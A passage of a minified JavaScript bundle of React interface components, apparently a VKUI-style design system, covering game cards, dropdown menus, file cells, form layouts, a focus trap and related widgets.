o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(293116),s=a(285056),d=a(412888),c=a(445816);const u=({image:e,title:t,subtitle:a,text:u,action:m,getRootRef:h,className:v,...p})=>(0,o.jsx)(n.Tappable,{...p,className:(0,i.classNames)(v,c.default.container),getRootRef:h,hasActive:!1,children:(0,o.jsxs)(r.Flex,{direction:"row",align:"center",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",className:c.default.image,children:(0,o.jsx)(l.Image,{borderRadius:"l",noBorder:!0,widthSize:232,heightSize:140,src:e,alt:""})}),(0,o.jsx)(r.Flex.Item,{alignSelf:"stretch",children:(0,o.jsxs)(r.Flex,{direction:"column",className:c.default.content,children:[(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Title,level:"3",weight:"2",lines:1,className:c.default.title,"data-testid":"downloaded-game-title",children:t}),(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Text,className:c.default.subtitle,lines:1,"data-testid":"downloaded-game-subtitle",children:a}),(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Footnote,lines:3,"data-testid":"downloaded-game-text",children:u}),!!m&&(0,o.jsx)("div",{className:c.default.action,children:m})]})})]})})},84625:(e,t,a)=>{a.d(t,{DownloadedGamesCellSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(430144);const r=({action:e})=>(0,o.jsx)(n.DownloadedGamesCell,{image:"",title:(0,o.jsx)(i.Skeleton,{width:140}),subtitle:(0,o.jsx)(i.Skeleton,{width:240}),text:(0,o.jsx)(i.Skeleton,{width:300}),action:e})},507852:(e,t,a)=>{a.d(t,{DropdownActionSheet:()=>C});var o=a(474848),i=a(351118),n=a(634444),r=a(382010),l=a(296540),s=a(744440),d=a(625528),c=a(546947),u=a(587455),m=a(563550),h=a(966553),v=a(983494),p=a(373765),f=a(775039),g=a(48460);const x={primary:g.default.containerModePrimary,secondary:void 0},_={s:g.default.containerSizeS,m:g.default.containerSizeM},k={none:void 0,s:g.default.contentPaddingS,m:g.default.contentPaddingM,default:g.default.contentPaddingDefault},C=Object.assign((({mode:e="secondary",size:t="m",shown:a,width:c,maxHeight:m,trigger:h="hover",content:v,padding:p="default",onShownChange:f,className:C,children:b,...y})=>{const[j,S]=(0,l.useState)(a||!1),I=(0,l.useRef)(null),N=a??j,w=(0,n.useStableCallback)(((e,t)=>{void 0===a&&S(e),f?.(e,t)})),A=(0,l.useMemo)((()=>({size:t,setIsShown:w})),[t,w]);v=(0,o.jsx)("div",{"data-testid":"dropdownactionsheet-content",className:(0,i.classNames)(g.default.content,_[t],k[p]),children:v}),m&&c&&(v=(0,o.jsx)("div",{ref:I,style:{maxHeight:m},children:(0,o.jsx)(s.CustomScrollView,{boxRef:I,className:g.default.scrollView,noOverscroll:!0,children:v})}));const[B,T]=(0,r.usePatchChildrenRef)(b);return(0,l.useLayoutEffect)((()=>{B.current?.setAttribute("aria-expanded",String(N))}),[B,N]),(0,o.jsx)(u.DropdownActionSheetProvider,{value:A,children:(0,o.jsx)(d.Popover,{"data-testid":"dropdownactionsheet",className:(0,i.classNames)(g.default.container,x[e],C),width:c,maxWidth:c,content:v,trigger:h,shown:N,onShownChange:w,...y,children:T})})}),{Item:p.DropdownActionSheetItem,Checkbox:c.DropdownActionSheetCheckbox,EmptyIcon:m.DropdownActionSheetEmptyIcon,Separator:f.DropdownActionSheetSeparator,HorizontalItem:h.DropdownActionSheetHorizontalItem,HorizontalItems:v.DropdownActionSheetHorizontalItems})},546947:(e,t,a)=>{a.d(t,{DropdownActionSheetCheckbox:()=>n});var o=a(474848),i=a(330414);const n=e=>(0,o.jsx)(i.Cell.Checkbox,{"data-testid":"dropdownactionsheet-checkbox",...e})},587455:(e,t,a)=>{a.d(t,{DropdownActionSheetProvider:()=>n,useDropdownActionSheetContext:()=>r});var o=a(296540);const i=(0,o.createContext)(null),n=i.Provider,r=()=>{const e=(0,o.useContext)(i);if(!e)throw new Error("DropdownActionSheetContext has not been passed in provider");return e}},563550:(e,t,a)=>{a.d(t,{DropdownActionSheetEmptyIcon:()=>n});var o=a(474848),i=a(110546);const n=({children:e})=>(0,o.jsx)("div",{className:i.default.root,children:e})},966553:(e,t,a)=>{a.d(t,{DropdownActionSheetHorizontalItem:()=>l});var o=a(474848),i=a(220208),n=a(587455),r=a(701147);const l=({children:e,header:t,href:a,onClick:l,keepOpen:s,...d})=>{const{setIsShown:c}=(0,n.useDropdownActionSheetContext)();return(0,o.jsxs)(i.Tappable,{"data-testid":"dropdownactionsheet-horizontalitem",className:r.default.root,onClick:e=>{l?.(e),s||c(!1)},href:a,...d,children:[(0,o.jsx)("div",{className:r.default.image,children:e}),(0,o.jsx)("div",{className:r.default.header,children:t})]})}},983494:(e,t,a)=>{a.d(t,{DropdownActionSheetHorizontalItems:()=>n});var o=a(474848),i=a(43954);const n=({children:e})=>(0,o.jsx)("div",{"data-testid":"dropdownactionsheet-horizontalitems",className:i.default.root,children:e})},373765:(e,t,a)=>{a.d(t,{DropdownActionSheetItem:()=>g});var o=a(474848),i=a(241504),n=a(351118),r=a(296540),l=a(285056),s=a(260546),d=a(700272),c=a(63108),u=a(412888),m=a(587455),h=a(563550),v=a(624823);const p={s:v.default.containerSizeS,m:v.default.containerSizeM},f={default:void 0,header:v.default.containerTypeHeader,contrast:v.default.containerTypeContrast,destructive:v.default.containerTypeDestructive},g=({meta:e,type:t="default",after:a,before:g,loading:x,keepOpen:_,selected:k,subtitle:C,multiline:b,subtitleBefore:y,badgeAfterTitle:j,children:S,className:I,"data-testid":N,onClick:w,...A})=>{const{size:B,setIsShown:T}=(0,m.useDropdownActionSheetContext)(),P=g?l.Text:l.Headline,R="header"===t,M=(0,r.isValidElement)(S)&&S.type===c.Skeleton,L=g||x;let O=(0,o.jsxs)(o.Fragment,{children:[S,!!j&&(0,o.jsx)("span",{className:v.default.titleBadge,children:j})]});return M||(O=(0,o.jsx)(u.TextClamp,{Component:"span",lines:b?0:1,children:O})),(0,o.jsx)(s.SimpleCell,{"data-testid":N??"dropdownactionsheet-item",className:(0,n.classNames)(v.default.container,p[B],f[t],L&&v.default.containerHasBefore,C&&v.default.containerHasSubtitle,I),before:!!L&&(0,o.jsx)("div",{className:v.default.before,children:x?(0,o.jsx)(h.DropdownActionSheetEmptyIcon,{children:(0,o.jsx)(d.Spinner,{size:"small"})}):g}),subtitle:!!C&&(0,o.jsxs)(l.Footnote,{Component:"span",className:v.default.subtitle,children:[!!y&&(0,o.jsx)("span",{className:v.default.subtitleBefore,children:y}),b||(0,r.isValidElement)(C)&&C.type===c.Skeleton?C:(0,o.jsx)(u.TextClamp,{lines:1,children:C})]}),after:Boolean(a||k)&&(0,o.jsxs)("div",{className:v.default.after,children:[a," ",k&&(0,o.jsx)(i.Icon20CheckCircleOn,{})]}),hasHover:!R,hasActive:!R,onClick:e=>{w?.(e),_||T(!1)},multiline:!0,...A,children:(0,o.jsxs)(P,{Component:"span",className:v.default.in,children:[O,!!e&&(0,o.jsx)("span",{className:v.default.meta,children:e})]})})}},775039:(e,t,a)=>{a.d(t,{DropdownActionSheetSeparator:()=>r});var o=a(474848),i=a(194528),n=a(582192);const r=()=>(0,o.jsx)(i.Spacing,{size:12,"aria-hidden":!0,children:(0,o.jsx)(n.Separator,{appearance:"primary-alpha"})})},161134:(e,t,a)=>{a.d(t,{DropdownActionSubSheet:()=>u});var o=a(474848),i=a(504835),n=a(296540),r=a(220208),l=a(744440),s=a(373765),d=a(412191),c=a(245042);const u=Object.assign((({sheet:e,after:t,maxHeight:a,children:d,shown:u,onClick:m,...h})=>{const{hasPointer:v}=(0,r.useAdaptivityWithJSMediaQueries)(),[p,f]=(0,n.useState)(!1),g=(0,n.useRef)(null),x=(0,n.useRef)(null),_=()=>{if(g.current)return clearTimeout(g.current),void(g.current=null);g.current=window.setTimeout((()=>{f(!0),g.current=null}),150)};(0,n.useEffect)((()=>()=>{if(g.current)return clearTimeout(g.current),void(g.current=null)}),[]);t||(t=(0,o.jsx)(i.Icon24ChevronDown,{className:c.default.icon,width:20,height:20}));const k=v&&!u,C=!v&&!u,b=u||p;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.DropdownActionSheetItem,{after:t,hasHover:!u,hasActive:!u,onPointerEnter:k?_:void 0,onPointerLeave:k?()=>{if(g.current)return clearTimeout(g.current),void(g.current=null);g.current=window.setTimeout((()=>{f(!1),g.current=null}),150)}:void 0,onFocus:k?()=>{f(!0)}:void 0,onClick:C?e=>{f((e=>!e)),m&&m(e)}:void 0,keepOpen:!0,...h,children:d}),b&&e&&(0,o.jsx)("div",{role:"list",ref:x,style:{maxHeight:a},onMouseEnter:k?_:void 0,children:Boolean(a)?(0,o.jsx)(l.CustomScrollView,{boxRef:x,className:c.default.scrollView,noOverscroll:!0,children:e}):e})]})}),{Item:d.DropdownActionSubSheetItem})},412191:(e,t,a)=>{a.d(t,{DropdownActionSubSheetItem:()=>r});var o=a(474848),i=a(563550),n=a(373765);const r=({before:e,children:t,...a})=>(0,o.jsx)(n.DropdownActionSheetItem,{before:e??(0,o.jsx)(i.DropdownActionSheetEmptyIcon,{}),...a,children:t})},239808:(e,t,a)=>{a.d(t,{ElementPortal:()=>i});var o=a(296540);const i=({getRootRef:e,element:t,onClick:a})=>((0,o.useLayoutEffect)((()=>{if(e&&("function"==typeof e?e(t):"current"in e&&(e.current=t)),a)return t.addEventListener("click",a),()=>{t.removeEventListener("click",a)}}),[e,t,a]),null)},371004:(e,t,a)=>{a.d(t,{Equalizer:()=>l});var o=a(474848),i=a(351118),n=a(494348);const r={stretched:n.default.equalizerStretched,s:void 0},l=({playing:e,className:t,size:a="s","data-testid":l="equalizer"})=>(0,o.jsxs)("div",{className:(0,i.classNames)(n.default.equalizer,n.default.equalizerActive,!e&&n.default.equalizerPause,r[a],t),"data-testid":l,children:[(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row})]})},114405:(e,t,a)=>{a.d(t,{CommunityCatalogCard:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(787744),l=a(783856),s=a(722423);const d=(e="#CFD9E9")=>`radial-gradient(88.27% 156.47% at 6.53% 87.17%, ${e} 0%, ${e}45 100%)`,c=({className:e,cover:t,coverRatio:a=2.5,coverAlt:c="",children:u,avgColor:m,coverBackgroundColor:h,...v})=>(0,o.jsxs)(n.Tappable,{...v,hasActive:!1,hasHover:!1,className:(0,i.classNames)(s.default.container,e),children:[(0,o.jsx)(n.AspectRatio,{ratio:a,children:t?(0,o.jsx)(r.ImageBase,{alt:c,src:t,widthSize:"100%",heightSize:"100%"}):(0,o.jsx)("div",{style:{background:h||d(m)}})}),u,(0,o.jsx)(l.Overlay,{className:s.default.shadow})]})},84136:(e,t,a)=>{a.d(t,{EventCard:()=>m});var o=a(474848),i=a(296540),n=a(285056),r=a(194528),l=a(612196),s=a(412888),d=a(837046),c=a(114405),u=a(565363);const m=({title:e,cover:t,avatar:a,avatarAlt:m,descriptions:h=[],href:v,onClick:p,...f})=>(0,o.jsx)(c.CommunityCatalogCard,{...f,cover:t,href:v,onClick:p,children:(0,o.jsxs)("div",{className:u.default.content,children:[(0,o.jsxs)("div",{className:u.default.title,children:[!!e&&(0,o.jsx)(s.TextClamp,{TypographyComponent:n.Title,level:"3",lines:1,children:e}),h.map(((e,t)=>(0,o.jsx)(i.Fragment,{children:e.photos?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:8}),(0,o.jsx)(d.UsersStack,{size:"s",photos:e.photos,visibleCount:2,children:e.text},t)]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(s.TextClamp,{TypographyComponent:n.Footnote,className:u.default.descriptionText,lines:1,children:e.text})]})},t)))]}),(0,o.jsx)(l.Avatar,{className:u.default.avatar,src:a,alt:m,size:48})]})})},143705:(e,t,a)=>{a.d(t,{EventCardSkeleton:()=>c});var o=a(474848),i=a(377803),n=a(194528),r=a(55366),l=a(63108),s=a(114405),d=a(565363);const c=()=>(0,o.jsx)(s.CommunityCatalogCard,{coverBackgroundColor:i.default.colorSkeletonFrom.normal.value,children:(0,o.jsxs)("div",{className:d.default.content,children:[(0,o.jsxs)("div",{className:d.default.title,children:[(0,o.jsx)(l.Skeleton,{width:132,height:16}),(0,o.jsx)(n.Spacing,{size:4}),(0,o.jsx)(l.Skeleton,{width:64})]}),(0,o.jsx)(r.FakeAvatar,{className:d.default.avatar,children:(0,o.jsx)(l.Skeleton,{width:48,height:48,circle:!0})})]})})},55366:(e,t,a)=>{a.d(t,{FakeAvatar:()=>r});var o=a(474848),i=a(351118),n=a(252986);const r=({className:e,...t})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.root,"vkuiImageBase",e),...t})},677394:(e,t,a)=>{a.d(t,{FakeIcon:()=>l});var o=a(474848),i=a(351118),n=a(98190);const r={16:n.default.rootSize16,24:n.default.rootSize24},l=({size:e=12,className:t,style:a,...l})=>(0,o.jsx)("span",{className:(0,i.classNames)(n.default.root,r[e],t),style:{...a,width:e,height:e},...l})},337431:(e,t,a)=>{a.d(t,{Button:()=>s,IconButton:()=>d});var o=a(474848),i=a(351118),n=a(454154),r=a(271036),l=a(120429);const s=e=>(0,o.jsx)(n.Button,{onClick:t=>{t.stopPropagation(),e.onClick?.(t)},mode:"tertiary",...e,size:"s",className:(0,i.classNames)(l.default.button,e.className)}),d=e=>(0,o.jsx)(r.IconButton,{onClick:t=>{t.stopPropagation(),e.onClick?.(t)},...e,className:(0,i.classNames)(l.default.iconButton,e.className)})},734470:(e,t,a)=>{a.d(t,{FileCell:()=>v});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(175400),s=a(700272),d=a(412888),c=a(337431),u=a(136171),m=a(996099),h=a(979978);const v=Object.assign((({title:e,subtitle:t,thumb:a,fileType:v,labels:p,loading:f,alt:g,deleted:x,selected:_,after:k,onClick:C,href:b})=>(0,o.jsx)(n.Tappable,{Component:b&&!x?"a":"div",href:b,target:b&&"_blank",rel:b&&"noopener noreferrer",hasHover:!x,hasActive:!x,className:(0,i.classNames)(h.default.tappable,x&&h.default.tappableDeleted,f&&h.default.tappableLoading,_&&h.default.tappableSelected),onClick:C,"data-testid":"file_cell",children:(0,o.jsxs)("div",{className:h.default.fileCell,children:[(0,o.jsx)("div",{className:h.default.before,children:(0,o.jsx)(m.Thumb,{fileType:v,src:a,alt:g})}),(0,o.jsxs)("div",{className:h.default.content,children:[(0,o.jsx)(d.TextClamp,{className:h.default.title,lines:1,Component:r.Headline,children:e}),t&&(0,o.jsx)(d.TextClamp,{lines:1,Component:r.Footnote,className:h.default.subtitle,children:t}),Array.isArray(p)&&p.length>0&&(0,o.jsx)(u.Labels,{labels:p})]}),(k||f)&&(0,o.jsx)("div",{className:h.default.after,children:(0,o.jsx)(l.ButtonGroup,{gap:"none",children:f?(0,o.jsx)(c.IconButton,{hasActive:!1,hasHover:!1,children:(0,o.jsx)(s.Spinner,{size:"regular"})}):k})})]})})),{Button:c.Button,IconButton:c.IconButton})},136171:(e,t,a)=>{a.d(t,{Labels:()=>c});var o=a(474848),i=a(351118),n=a(896412),r=a(296540),l=a(531868),s=a(285056),d=a(331798);const c=({labels:e})=>(0,o.jsx)(s.Footnote,{className:d.default.container,onClick:n.cancelEvent,children:e.map((({id:e,href:t,title:a,onClick:n},c)=>{const u=(0,l.isInteractive)({href:t,onClick:n});return(0,o.jsxs)(r.Fragment,{children:[c>0&&", ",(0,o.jsx)(s.Footnote,{Component:t?"a":"span",className:(0,i.classNames)(d.default.label,u&&d.default.labelClickable),onClick:n,href:t,children:a})]},e)}))})},996099:(e,t,a)=>{a.d(t,{Thumb:()=>g});var o=a(474848),i=a(352039),n=a(338786),r=a(804199),l=a(578544),s=a(563063),d=a(131369),c=a(140675),u=a(351118),m=a(296540),h=a(293116),v=a(632529);const p={Icon:i.Icon20DocumentOutline,className:v.default.typeDocument},f={document:{Icon:n.Icon20ArticleBoxOutline,className:v.default.typeArticle},archive:{Icon:r.Icon28ZipOutline,className:v.default.typeZip},gif:{Icon:l.Icon20PictureOutline,className:v.default.typePicture},image:{Icon:l.Icon20PictureOutline,className:v.default.typePicture},audio:{Icon:s.Icon20MusicOutline,className:v.default.typeMusic},video:{Icon:d.Icon20VideoSquareOutline,className:v.default.typeVideo},book:{Icon:c.Icon20BookOutline,className:v.default.typeBook},unknown:p},g=({fileType:e,src:t,alt:a})=>{if(t&&"string"==typeof t)return(0,o.jsx)(h.Image,{src:t,size:40,borderRadius:"l",alt:a});const{Icon:i,className:n}=f[e]||p;return(0,o.jsx)("div",{className:(0,u.classNames)(v.default.icon,n),style:{width:40,height:40},children:(0,m.isValidElement)(t)?t:(0,o.jsx)(i,{})})}},203164:(e,t,a)=>{a.d(t,{FilterChips:()=>s});var o=a(474848),i=a(876084),n=a(271036),r=a(654138),l=a(105020);const s=Object.assign((function({onReset:e,children:t,resetLabel:a}){return!t||Array.isArray(t)&&!t.length?null:(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsx)("div",{className:l.default.before,children:t}),e&&(0,o.jsx)("div",{className:l.default.after,children:(0,o.jsx)(n.IconButton,{hoverMode:"opacity",hasActive:!1,label:a,onClick:e,"data-testid":"filter-chips-reset-button",children:(0,o.jsx)(i.Icon16Clear,{className:l.default.icon})})})]})}),{Chip:function(e){return(0,o.jsx)("div",{className:l.default.chip,children:(0,o.jsx)(r.Chip,{...e})})}})},703844:(e,t,a)=>{a.d(t,{FocusTrap:()=>s,getFocusableElements:()=>l});var o=a(474848),i=a(488826),n=a(296540);const r=["a[href]","area[href]",'input:not([disabled]):not([hidden]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([hidden]):not([aria-hidden])","textarea:not([disabled])","button:not([disabled])","iframe","audio","video","[contenteditable]",'[tabindex]:not([tabindex="-1"])'],l=(e=document)=>Array.from(e.querySelectorAll(r.join())).filter((e=>null!==e.offsetParent)).filter((e=>-1!==e.tabIndex)),s=({autoFocus:e,children:t,hasFirstFocusableElement:a})=>{const r=(0,n.useRef)([]),s=(0,n.useRef)(null),d=(0,n.useRef)(null),c=(0,n.useRef)(null),u=(0,n.useRef)(null);return(0,n.useEffect)((()=>{const e=u.current;if(!e)return;const t=new MutationObserver((t=>{for(const a of t){if("childList"===a.type)return void(r.current=l(e))}}));return r.current=l(e),t.observe(e,{childList:!0,subtree:!0}),()=>{t.disconnect()}}),[]),(0,i.useMountEffect)((()=>((e||a)&&Boolean(document.activeElement&&document.activeElement!==document.body)&&!u.current?.contains(document.activeElement)&&(s.current=document.activeElement),()=>{setTimeout((()=>{s.current?.focus()}))}))),(0,i.useMountEffect)((()=>{setTimeout((()=>{if(e||a){const t=u.current,o=r.current;if(!t)return;if(a){const e=o.find((e=>e.dataset.focusFirst));if(e)return void e.focus()}e&&o.length&&o[0].focus()}}))})),(0,o.jsxs)("div",{onFocusCapture:e=>{const t=r.current;u.current&&t.length&&(e.target===d.current&&t[t.length-1].focus(),e.target===c.current&&t[0].focus())},children:[(0,o.jsx)("div",{tabIndex:0,ref:d}),(0,o.jsx)("div",{ref:u,children:t}),(0,o.jsx)("div",{tabIndex:0,ref:c})]})}},266980:(e,t,a)=>{a.d(t,{FontPicker:()=>l});var o=a(474848),i=a(354592),n=a(221245),r=a(254916);const l=Object.assign((({children:e,...t})=>(0,o.jsx)(i.HorizontalScroll,{...t,children:(0,o.jsx)("div",{className:r.default.root,children:e})})),{Item:n.FontPickerItem})},221245:(e,t,a)=>{a.d(t,{FontPickerItem:()=>l});var o=a(474848),i=a(220208),n=a(285056),r=a(98415);const l=({children:e,fontFamily:t,...a})=>(0,o.jsx)(i.Tappable,{className:r.default.root,hasHover:!1,activeMode:r.default.rootActive,...a,children:(0,o.jsx)(n.Text,{style:{fontFamily:t},weight:"3",children:e})})},701816:(e,t,a)=>{a.d(t,{FooterBanner:()=>c});var o=a(474848),i=a(560265),n=a(351118),r=a(175400),l=a(220208),s=a(771072);const d={default:void 0,azure:s.default.bannerAppearanceAzure};function c({className:e,icon:t,appearance:a="default",animated:c,header:u,text:m,actions:h,noCloseButton:v,closeLabel:p,onCloseClick:f}){return(0,o.jsx)("div",{className:(0,n.classNames)(s.default.banner,c&&s.default.bannerAnimated,d[a],e),children:(0,o.jsxs)("div",{className:s.default.inner,children:[(0,o.jsx)("div",{className:s.default.icon,children:t}),(0,o.jsxs)("div",{className:s.default.content,children:[!!u&&(0,o.jsx)("div",{className:s.default.header,children:u}),!!m&&(0,o.jsx)("div",{className:s.default.text,children:m})]}),(0,o.jsx)("div",{className:s.default.actions,children:(0,o.jsx)(r.ButtonGroup,{gap:"s",children:h})}),!v&&(0,o.jsx)("div",{className:s.default.aside,children:(0,o.jsx)(l.Tappable,{className:s.default.closeIcon,hoverMode:"opacity",activeMode:"opacity","aria-label":p,onClick:f,children:(0,o.jsx)(i.Icon24Cancel,{})})})]})})}},122914:(e,t,a)=>{a.d(t,{DragAndDropInput:()=>d});var o=a(474848),i=a(351118),n=a(267466),r=a(220208),l=a(783856),s=a(996350);const d=({overlay:e,children:t,stretched:a,enableInteractive:d,...c})=>{const{fileInputId:u,fileInputRef:m,isFilesDragging:h,isDropZoneEntered:v}=(0,n.useFileInput)(c),p="data-testid"in c?c["data-testid"]:void 0,f=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:s.default.in,children:"function"==typeof t?t({active:v}):t}),(0,o.jsx)(l.Overlay,{Component:"input",getRootRef:m,className:s.default.input,zIndex:-1,tabIndex:-1,"aria-hidden":!0})]}),g=(0,i.classNames)(s.default.root,e&&s.default.rootOverlay,a&&s.default.rootStretched,h&&s.default.rootVisible,v&&s.default.rootHovered);return d?(0,o.jsx)(r.Tappable,{Component:"label","data-for":u,className:g,htmlFor:u,hoverMode:"background",activeMode:"background","data-testid":p,hasHoverWithChildren:!0,children:f}):(0,o.jsx)("div",{className:g,"data-for":u,"data-testid":p,children:f})}},44544:(e,t,a)=>{a.d(t,{FormItem:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(262063),l=a(198010),s=a(100280);const d={horizontal:s.default.rootHorizontal,vertical:void 0},c={left:void 0,right:s.default.rootTopRight},u={s:s.default.rootTopWidthS,m:s.default.rootTopWidthM,l:s.default.rootTopWidthL},m=Object.assign((({mode:e,topWidth:t,topAlign:a,className:l,children:m,topNode:h,top:v,topComponent:p,topId:f,htmlFor:g,...x})=>{const{topMultiline:_}=x,k=(0,r.useFormLayoutContext)(),C=e??k.mode??"vertical",b=t??k.topWidth??"m",y=a??k.topAlign??"left";let j=m;"horizontal"===C&&(j=(0,o.jsx)("div",{className:s.default.in,children:j}));let S=h;return v&&(S=(0,o.jsx)(n.FormItem.Top,{children:(0,o.jsx)(n.FormItem.TopLabel,{id:f,htmlFor:g,Component:p,children:v})})),(0,o.jsx)(n.FormItem,{top:S,className:(0,i.classNames)(l,d[C],_&&s.default.rootMultiline,"horizontal"===C&&(0,i.classNames)(c[y],u[b])),...x,children:j})}),{...n.FormItem,LabeledContent:l.FormItemLabeledContent})},198010:(e,t,a)=>{a.d(t,{FormItemLabeledContent:()=>d});var o=a(474848),i=a(351118),n=a(194528),r=a(285056),l=a(815138),s=a(340198);const d=({before:e,after:t,noPadding:a,children:d,...c})=>(0,o.jsx)("div",{className:(0,i.classNames)(s.default.root,a&&s.default.rootNoPadding),...c,children:(0,o.jsxs)(l.Join,{separator:(0,o.jsx)(n.Spacing,{size:4,mode:"vertical"}),children:[Boolean(e)&&(0,o.jsx)("div",{className:s.default.before,children:e}),(0,o.jsx)(r.Subhead,{Component:"div",className:s.default.in,children:d}),Boolean(t)&&(0,o.jsx)("div",{className:s.default.after,children:t})]})})},134896:(e,t,a)=>{a.d(t,{FormItemLabel:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(711656);const l={primary:(0,n.getColorClass)("color_text_primary"),secondary:void 0};function s({mode:e="secondary",aside:t,required:a,children:n}){return(0,o.jsxs)("div",{className:r.default.root,children:[(0,o.jsx)("div",{className:(0,i.classNames)(r.default.main,l[e],a&&r.default.mainRequired),children:n}),!!t&&(0,o.jsx)("div",{className:r.default.aside,children:t})]})}},524378:(e,t,a)=>{a.d(t,{FormLayout:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(262063),l=a(511526);const s=e=>e.preventDefault();function d({mode:e,topWidth:t,topAlign:a,className:d,Component:c="form",onSubmit:u=s,getRootRef:m,children:h,...v}){const p=(0,n.useMemo)((()=>({mode:e,topWidth:t,topAlign:a})),[e,t,a]);return(0,o.jsx)(r.FormLayoutContextProvider,{value:p,children:(0,o.jsxs)(c,{className:(0,i.classNames)(l.default.root,d),onSubmit:u,ref:m,...v,children:[h,"form"===c&&(0,o.jsx)("input",{type:"submit",className:l.default.submit,value:""})]})})}},262063:(e,t,a)=>{a.d(t,{FormLayoutContextProvider:()=>r,useFormLayoutContext:()=>n});var o=a(296540);const i=(0,o.createContext)({});function n(){return(0,o.useContext)(i)}const r=i.Provider},188324:(e,t,a)=>{a.d(t,{FormSeparator:()=>r});var o=a(474848),i=a(194528),n=a(582192);function r(){return(0,o.jsx)(i.Spacing,{size:16,children:(0,o.jsx)(n.Separator,{})})}},801988:(e,t,a)=>{a.d(t,{InputStub:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(438980);const l={primary:void 0,secondary:r.default.rootSecondary},s={default:void 0,pointer:r.default.rootPointer},d=({mode:e="primary",cursor:t="default",children:a,className:d,...c})=>(0,o.jsx)(n.Input,{...c,className:(0,i.classNames)(r.default.root,l[e],s[t],d),value:a,onFocus:({currentTarget:e})=>{e.blur()},readOnly:!0})},712616:(e,t,a)=>{a.d(t,{MaskedInput:()=>l});var o=a(474848),i=a(824086),n=a(697157),r=a(220208);const l=({maskOptions:e,getRef:t=null,...a})=>{const l=(0,i.useMaskito)({options:e}),s=(0,n.useExternRef)(l,t);return(0,o.jsx)(r.Input,{getRef:s,...a})}},606546:(e,t,a)=>{a.d(t,{TextareaStub:()=>s});var o=a(474848),i=a(351118),n=a(945206),r=a(577822);const l={primary:void 0,secondary:r.default.rootSecondary},s=({mode:e="primary",children:t,className:a,...s})=>(0,o.jsx)(n.Textarea,{...s,className:(0,i.classNames)(r.default.root,l[e],a),value:t,onFocus:({currentTarget:e})=>{e.blur()},readOnly:!0})},686334:(e,t,a)=>{a.d(t,{GameActionButton:()=>r});var o=a(474848),i=a(220208),n=a(332421);const r=e=>(0,o.jsx)(i.Tappable,{...e,className:n.default.root})},416762:(e,t,a)=>{a.d(t,{GameContentBadge:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(837046),s=a(273446);const d=({text:e,photos:t,blur:a,...d})=>(0,o.jsxs)(n.Flex,{...d,className:(0,i.classNames)(s.default.root,a&&s.default.blur),noWrap:!0,align:"center",children:[t&&(0,o.jsx)(l.UsersStack,{photos:t,size:"s",visibleCount:2}),(0,o.jsx)(r.Caption,{className:s.default.text,children:e})]})},332380:(e,t,a)=>{a.d(t,{GamesCardControlsOverlay:()=>k});var o=a(474848),i=a(182533),n=a(224173),r=a(560265),l=a(351118),s=a(896412),d=a(723723),c=a(293116),u=a(724648),m=a(285056),h=a(454154),v=a(578392),p=a(271036),f=a(194528),g=a(412888),x=a(236940);const _={small:x.default.buttonsSmall,regular:void 0},k=({size:e,deleted:t,settingsTooltip:a,settingsAriaLabel:k,onOpenSettings:C,deleteTooltip:b,deleteAriaLabel:y,onDelete:j,onRestore:S,restoreTitle:I,restoreButtonText:N,onControlButtonsMouseEnter:w,onControlButtonsMouseLeave:A})=>{const B=C?e=>{(0,s.cancelEvent)(e),C()}:void 0;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Image.Overlay,{className:(0,l.classNames)(x.default.deletedOverlay,!t&&x.default.deletedOverlayHidden),visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsxs)(u.Flex,{className:x.default.deletedContent,direction:"column",gap:4,align:"center",justify:"center",children:[(0,o.jsx)(g.TextClamp,{TypographyComponent:m.Headline,className:(0,l.classNames)(x.default.deletedTitle,(0,d.getColorClass)("color_text_contrast")),level:"1",lines:1,children:I}),(0,o.jsx)(h.Button,{mode:"link",appearance:"overlay",onClick:e=>{(0,s.cancelEvent)(e),S()},"data-testid":"controls_restore",children:N})]})}),!t&&(0,o.jsx)(c.Image.OverlayItem,{placement:"top-right",padding:"small"===e?4:8,visibility:"on-hover",children:(0,o.jsxs)(u.Flex,{className:(0,l.classNames)(x.default.buttons,_[e]),align:"center",noWrap:!0,onMouseEnter:w,onMouseLeave:A,children:[B&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(v.TextTooltip,{text:a,placement:"top",offsetByMainAxis:8,zIndex:90,children:(0,o.jsx)(p.IconButton,{className:(0,d.getColorClass)("color_icon_contrast"),onClick:B,noPadding:!0,"data-testid":"controls_open_settings",label:k,children:(0,o.jsx)(i.Icon24GearOutline,{})})}),(0,o.jsx)(f.Spacing,{mode:"vertical",size:4})]}),(0,o.jsx)(v.TextTooltip,{text:b,placement:"top",offsetByMainAxis:8,zIndex:90,children:(0,o.jsx)(p.IconButton,{className:(0,d.getColorClass)("color_icon_contrast"),onClick:e=>{(0,s.cancelEvent)(e),j()},noPadding:!0,"data-testid":"controls_delete",label:y,children:"small"===e?(0,o.jsx)(n.Icon16Cancel,{}):(0,o.jsx)(r.Icon24Cancel,{})})})]})})]})}},39314:(e,t,a)=>{a.d(t,{GamesCatalogCard:()=>u});var 